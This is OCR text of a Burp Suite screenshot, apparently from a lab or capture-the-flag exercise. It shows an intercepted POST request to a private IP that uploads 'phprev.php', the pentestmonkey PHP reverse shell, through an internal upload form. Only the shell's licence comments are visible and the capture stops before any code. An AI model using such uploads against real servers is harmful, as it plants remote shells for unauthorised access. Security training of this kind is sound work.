 Burp Suite Community Edition v2023.6.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Settings
Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://10.10.22.168:3333
Forward Drop Intercept is on Action Open browser HTTP/1 ?
Pretty Raw Hex \n
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 11
1 POST /internal/index.php HTTP/1.1
2 Host: 10.10.22.168:3333
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------264859529029793034906144471320
8 Content-Length: 5837
9 Origin: http://10.10.22.168:3333
10 Connection: close
11 Referer: http://10.10.22.168:3333/internal/index.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------264859529029793034906144471320
15 Content-Disposition: form-data; name="file"; filename="phprev.php"
16 Content-Type: application/x-php
17
18 <?php
19 // php-reverse-shell - A Reverse Shell implementation in PHP
20 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
21 //
22 // This tool may be used for legal purposes only.  Users take full responsibility
23 // for any actions performed using this tool.  The author accepts no liability
24 // for damage caused by this tool.  If these terms are not acceptable to you, then
25 // do not use this tool.
26 //
27 // In all other respects the GPL version 2 applies:
28 //
29 // This program is free software; you can redistribute it and/or modify
30 // it under the terms of the GNU General Public License version 2 as
31 // published by the Free Software Foundation.
32 //
33 // This program is distributed in the hope that it will be useful,
34 // but WITHOUT ANY WARRANTY; without even the implied warranty of
35 // MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
36 // GNU General Public License for more details.
37 //
38 // You should have received a copy of the GNU General Public License along
39 // with this program; if not, write to the Free Software Foundation, Inc.,
40 // 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
41 //
42 // This tool may be used for legal purposes only.  Users take full responsibility
? Search... 0 matches